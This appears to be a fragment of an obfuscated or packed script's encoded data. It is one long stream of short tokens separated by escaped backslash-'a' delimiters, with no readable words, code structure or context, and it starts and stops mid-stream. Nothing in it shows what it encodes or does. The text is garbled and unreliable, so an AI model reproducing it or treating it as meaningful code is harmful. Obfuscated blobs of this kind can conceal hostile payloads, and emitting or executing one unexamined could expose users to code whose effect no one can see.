a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\